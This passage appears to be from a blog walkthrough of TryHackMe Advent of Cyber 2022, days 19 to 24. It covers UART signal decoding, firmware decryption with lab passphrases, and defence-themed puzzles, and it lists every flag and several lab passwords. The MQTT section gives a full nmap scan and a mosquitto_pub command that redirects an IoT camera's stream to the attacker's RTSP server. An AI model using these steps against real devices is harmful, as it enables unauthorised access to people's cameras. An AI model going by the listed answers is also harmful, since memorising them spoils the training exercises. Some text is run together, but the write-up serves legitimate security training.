


We’ll now change the rate back to 9600 for both channels so we can read the remaining bits which were sent in that rate.

Flags:
- What device can be used to probe the signals being sent on electrical wires between two devices? ⇒
Logic Analyser USARTis faster thanSPIfor communication? (Yea,Nay) ⇒NayUSARTcommunication uses fewer wires thanSPI? (Yea,Nay) ⇒YeaUSARTis faster thanI2Cfor communication? (Yea,Nay) ⇒NayI2Cuses more wires thanSPIfor communication? (Yea,Nay) ⇒NaySPIis faster thanI2Cfor communication? (Yea,Nay) ⇒Yea- What is the maximum number of devices that can be connected on a single pair of
I2Clines? ⇒1008 - What is the new baud rate that is negotiated between the microprocessor and
ESP32chip? ⇒9600 - What is the flag that is transmitted once the new baud rate was accepted? ⇒
THM{Hacking.Hardware.Is.Fun}
Day 20 Firmware
This time around we’ll do reverse engineering on firmware. When reversing the firmware, use the password Santa1010 if prompted for a sudo password.
lscd binbinwalk -E -N firmwarev2.2-encrypted.gpgcd ..lscd bin-unsigned/extract-firmware.sh firmwarev1.0-unsigned `Santa1010`grep -ir paraphrasecat fmk/rootfs/gpg/secret.txt `Santa@2022`gpg --import fmk/rootfs/gpg/private.key `Santa@2022`gpg --import fmk/rootfs/gpg/public.keygpg --list-secret-keyscd ..cd bingpg firmwarev2.2-encrypted.gpgextract-firmware.sh firmwarev2.2-encryptedcat ~/bin/fmk/rootfs/flag.txt `THM{WE_GOT_THE_FIRMWARE_CODE}`
Flags:
- What is the flag value after reversing the file
firmwarev2.2-encrypted.gpg? ⇒THM{WE_GOT_THE_FIRMWARE_CODE - What is the Paraphrase value for the binary
firmwarev1.0_unsigned? ⇒Santa@2022 - After reversing the encrypted firmware, can you find the build number for
rootfs? ⇒2.6.31
Day 21 MQTT
**M**essage **Q**ueuing **T**elemetry **T**ransportis a protocol specific toIotdevices. First of All, Let’s Perform anmapscan,nmap -p- <ip> -vv -sV -sC --min-rate 1500 for the IP.
Starting Nmap 7.93 (https://nmap.org ) at 2022-12-21 11:06 ISTScanning 10.10.150.215 [2 ports]Scanning 10.10.150.215 (10.10.150.215) [65535 ports]#Discovered open port 22/tcp on 10.10.150.215#Discovered open port 80/tcp on 10.10.150.215#Discovered open port 1883/tcp on 10.10.150.215Not shown: 65532 closed tcp ports (conn-refused)PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 3072 17e553cf2a0ebe5b6af0233dacdc07f3 (RSA)| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCv6o9FZFxN/PUlNXGXBJ0QWwpolESTvkSYxvDR9yW3p1K2KVAY4VEeqawoFSIGm3+chCvQk2q/e7FE5LA6yuXFsXEyPbN0lerQBwTVwVTTn6CCjTeEC/EUpsV+J1/LDeidajS9vBW5oXeWzysZ2fy8TH3xwlakFP/cFv9Tc5WwreH5IOi6qwPh9x3h/6wft8mNbBKczaFW9mQPEIaoMhSwKKeNJSJYF/EvJMp/TFdojKZYzeDnuYfU0n0ZWA/gHtX0MA2yJaYwTohbUxgNrFpV8Ev1iqxCI5Gethg8e9muEMSjvGF+kib3D9o78K3Dka6s76TlHy8AacJoz7DPQbIiXdGL2ZskWv+Kye+W0vqJTAxhxGQfWFCzCAPwv3PqcHHqDIXQY8dHy9MwUrK48wNON69KJFreklYtwatJdJtlJLpONtPqRHD0h6dVYx7L4GX4++E56pm6nX4IeEOsJflKPPJIDYGBl3E4+Zo5r9C6lZnE/ZOsKq+MkU1XeFe15TU=| 256 032ef2d20c95e3d97eeca0aa7ba16cd0 (ECDSA)| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIdK3mhrZdHxEouf+P+8jbtteJBj0tnC33tj74GD5/YfMY2nHXbSkW+UPQZFU8ZtZ3uK9PziLvm4YAg6ufyBhFs=| 256 2e90c7317e62d51e89f1544597290ad6 (ED25519)|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIM8v/s/JZbJOpNarVPoCrl1flxQML3GP5VXhkyy94Y6780/tcp open http syn-ack WebSockify Python/3.8.10| fingerprint-strings:| GetRequest:| HTTP/1.1 405 Method Not Allowed| Server: WebSockify Python/3.8.10| Date: Thu, 22 Dec 2022 05:37:24 GMT| Connection: close| Content-Type: text/html;charset=utf-8| Content-Length: 472| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"| "http://www.w3.org/TR/html4/strict.dtd">| <html>| <head>| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">| <title>Error response</title>| </head>| <body>| <h1>Error response</h1>| <p>Error code: 405</p>| <p>Message: Method Not Allowed.</p>| <p>Error code explanation: 405 - Specified method is invalid for this resource.</p>| </body>| </html>| HTTPOptions:| HTTP/1.1 501 Unsupported method ('OPTIONS')| Server: WebSockify Python/3.8.10| Date: Thu, 22 Dec 2022 05:37:25 GMT| Connection: close| Content-Type: text/html;charset=utf-8| Content-Length: 500| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"| "http://www.w3.org/TR/html4/strict.dtd">| <html>| <head>| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">| <title>Error response</title>| </head>| <body>| <h1>Error response</h1>| <p>Error code: 501</p>| <p>Message: Unsupported method ('OPTIONS').</p>| <p>Error code explanation: HTTPStatus.NOT_IMPLEMENTED - Server does not support this operation.</p>| </body>|_ </html>|_http-title: Error response|_http-server-header: WebSockify Python/3.8.10#1883/tcp open mosquitto version 1.6.9 syn-ack| mqtt-subscribe:| Topics and their most recent payloads:| $SYS/broker/clients/total: 4| $SYS/broker/clients/active: 4| $SYS/broker/load/publish/received/15min: 2.03| $SYS/broker/load/sockets/5min: 0.88| $SYS/broker/load/bytes/received/1min: 276.74| $SYS/broker/store/messages/bytes: 180| $SYS/broker/publish/messages/sent: 70| $SYS/broker/load/connections/15min: 0.32| $SYS/broker/uptime: 374 seconds| $SYS/broker/publish/messages/received: 37| $SYS/broker/bytes/sent: 2735| $SYS/broker/load/publish/sent/15min: 4.21| $SYS/broker/load/bytes/sent/1min: 1482.40| $SYS/broker/publish/bytes/received: 740| $SYS/broker/heap/maximum: 57352| $SYS/broker/clients/connected: 4| $SYS/broker/load/publish/received/1min: 6.19| $SYS/broker/publish/bytes/sent: 897| $SYS/broker/load/messages/sent/1min: 42.00| $SYS/broker/load/connections/5min: 0.65| $SYS/broker/version: mosquitto version 1.6.9| $SYS/broker/load/bytes/sent/15min: 165.49| $SYS/broker/store/messages/count: 39| $SYS/broker/subscriptions/count: 4| $SYS/broker/retained messages/count: 42| $SYS/broker/load/bytes/received/15min: 83.09| $SYS/broker/load/sockets/15min: 0.43| $SYS/broker/load/publish/sent/5min: 10.76| #device/init: FFISRRN3EAJUZSUVK1QB| $SYS/broker/load/messages/received/15min: 3.46| $SYS/broker/load/messages/received/5min: 7.36| $SYS/broker/messages/received: 63| $SYS/broker/messages/sent: 96| $SYS/broker/clients/maximum: 4| $SYS/broker/bytes/received: 1521| $SYS/broker/heap/current: 56872| $SYS/broker/load/bytes/received/5min: 175.57| $SYS/broker/load/connections/1min: 1.26| $SYS/broker/load/sockets/1min: 1.41| $SYS/broker/load/publish/sent/1min: 36.35| $SYS/broker/load/messages/sent/15min: 5.64| $SYS/broker/messages/stored: 39| $SYS/broker/load/messages/sent/5min: 13.84| $SYS/broker/load/messages/received/1min: 11.85| $SYS/broker/load/publish/received/5min: 4.28|_ $SYS/broker/load/bytes/sent/5min: 426.781 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint athttps://nmap.org/cgi-bin/submit.cgi?new-service :SF-Port80-TCP:V=7.93%I=7%D=12/22%Time=63A3ED14%P=x86_64-pc-linux-gnu%r(GetSF:Request,291,"HTTP/1\.1\x20405\x20Method\x20Not\x20Allowed\r\nServer:\x2SF:0WebSockify\x20Python/3\.8\.10\r\nDate:\x20Thu,\x2022\x20Dec\x202022\x2SF:005:37:24\x20GMT\r\nConnection:\x20close\r\nContent-Type:\x20text/html;SF:charset=utf-8\r\nContent-Length:\x20472\r\n\r\n<!DOCTYPE\x20HTML\x20PUBSF:LIC\x20\"-//W3C//DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x20\x20\xSF:20\x20\"http://www\.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x20\x20\xSF:20\x20<head>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\"ConSF:tent-Type\"\x20content=\"text/html;charset=utf-8\">\n\x20\x20\x20\x20\xSF:20\x20\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x20</head>SF:\n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20SF:response</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20405SF:</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Method\x20Not\x20ASF:llowed\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code\x20explaSF:nation:\x20405\x20-\x20Specified\x20method\x20is\x20invalid\x20for\x20tSF:his\x20resource\.</p>\n\x20\x20\x20\x20</body>\n</html>\n")%r(HTTPOptioSF:ns,2B9,"HTTP/1\.1\x20501\x20Unsupported\x20method\x20\('OPTIONS'\)\r\nSSF:erver:\x20WebSockify\x20Python/3\.8\.10\r\nDate:\x20Thu,\x2022\x20Dec\xSF:202022\x2005:37:25\x20GMT\r\nConnection:\x20close\r\nContent-Type:\x20tSF:ext/html;charset=utf-8\r\nContent-Length:\x20500\r\n\r\n<!DOCTYPE\x20HTSF:ML\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\SF:x20\x20\x20\x20\"http://www\.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\SF:x20\x20\x20\x20<head>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-eqSF:uiv=\"Content-Type\"\x20content=\"text/html;charset=utf-8\">\n\x20\x20\SF:x20\x20\x20\x20\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\xSF:20</head>\n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>SF:Error\x20response</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20codSF:e:\x20501</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20UnsupportSF:ed\x20method\x20\('OPTIONS'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<pSF:>Error\x20code\x20explanation:\x20HTTPStatus\.NOT_IMPLEMENTED\x20-\x20SSF:erver\x20does\x20not\x20support\x20this\x20operation\.</p>\n\x20\x20\x2SF:0\x20</body>\n</html>\n");Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelmosquito_sub -h <ip> -t device/init We Have to Subscribe to the device/init topic to enumerate the device and obtain the device ID with this command.
sudo docker run --rm -it --network=host aler9/rtsp-simple-server Let’s Start the RTSP Server with the docker.
mosquitto_pub -h <THM-Machine-IP> -t device/<Device-ID>/cmd -m """{"cmd":"10","url":"rtsp://<Your_Machine-IP>:8554/abcdefghijk"}""" Now publish the payload using this command.
vlc rtsp://127.0.0.1:8554/abcdefghijk Use this to view what is being sent to the server by running VLC and opening the server path of the locally hosted RTSP server.
Flags:
- What port is
Mosquittorunning on? ⇒1883 - Is the device/init topic enumerated by
Nmapduring a script scan of all ports? (y/n) ⇒y - What
Mosquittoversion is the device using? ⇒1.6.9 - What flag is obtained from viewing the
RTSPstream? ⇒THM{UR_CAMERA_IS_MINE}
Day 22 Attack Surface Reduction
Similar to Day 1 we have riddle like website which will be regarding Attack Vector and Attack Surface


Flags:
- Follow the instructions in the attached static site to help
McSkidyreduce her attack surface against attacks from the Yeti. Use the flag as an answer to complete the task. ⇒THM{4TT4CK SURF4C3 R3DUC3D}
Day 23 Defense in depth
Similar to Day 1 we have a game type website to pass through and collect the flags, We’re checking Santa’s security.

Flags:
- Case 1:
- Password for Santa’s Vault:
S3cr3tV@ultPW - Flag:
THM{EZ_fl@6!}
- Password for Santa’s Vault:
- Case 2:
- Santa’s favourite thing:
MilkAndCookies - Password for Santa’s Vault:
3XtrR@_S3cr3tV@ultPW - Flag:
THM{m0@r_5t3pS_n0w!}
- Santa’s favourite thing:

- Case 3:
- Executive Assistant’s favourite thing:
BanoffeePie - Santa’s previous password:
H0tCh0coL@t3_01 - Santa’s current password:
H0tCh0coL@t3_02 - 1st part of the vault’s password:
N3w4nd1m - 2nd part of the vault’s password:
Pr0v3dV@ultPW - Password for Santa’s Vault:
N3w4nd1mPr0v3dV@ultPW - Flag:
THM{B@d_Y3t1_1s_n@u6hty}
- Executive Assistant’s favourite thing:
- Santa’s Code:
2845 - Mission
ELFPossible: Abominable for a Day Flag:THM{D3f3n5e_1n_D3pth_1s_k00L!!}
Day 24 Feedback & The End
Read through the comic for next Advent of Code.
Flags:
- Please help us improve by answering this 5-minute survey. Make sure to grab the flag before you click “Submit”! ⇒
THM{AoC2022!thank_you!} - Are you ready to continue your learning journey on
TryHackMe? (Yea,Yea) ⇒Yea
Certificate